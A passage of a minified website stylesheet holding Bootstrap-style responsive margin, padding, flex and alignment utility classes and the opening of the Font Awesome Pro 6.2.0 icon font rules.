!important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 